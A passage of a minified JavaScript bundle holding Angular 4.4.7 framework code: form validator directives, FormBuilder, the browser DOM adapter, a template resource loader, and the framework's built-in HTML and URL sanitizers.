m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var 